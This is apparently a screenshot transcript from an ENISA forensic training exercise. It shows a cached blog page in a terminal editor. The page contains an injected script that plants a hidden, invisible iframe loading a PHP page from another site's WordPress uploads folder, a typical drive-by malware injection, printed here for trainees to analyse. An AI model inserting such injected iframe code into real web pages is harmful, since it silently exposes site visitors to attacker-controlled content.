 enisa@training: ~/training/ex1/ff_cache/blog.mycompany.ex
File Edit View Search Terminal Help
<script>^M
if (document.getElementsByTagName('body')[0]){ iframer();^M
} else {^M
  document.write("<iframe src='http://blog.mysportclub.ex/wp-content/uploads/hk/task/opspy/index
.php' width='10' height='10' style='visibility:hidden;position:absolute;left:0;top:0;'></iframe>
");^M
 }^M
^M
function iframer(){^M
  var f = document.createElement('iframe'); f.setAttribute('src', 'http://blog.mysportclub.ex/wp
-content/uploads/hk/task/opspy/index.php');      ^M
  f.style.visibility = 'hidden';^M
  f.style.position = 'absolute';^M
  f.style.left = '0';^M
  f.style.top = '0';^M
  f.setAttribute('width', '10');^M
  f.setAttribute('height', '10'); document.getElementsByTagName('body')[0].appendChild(f);^M
}^M
</script>^M
^M
153,1 98%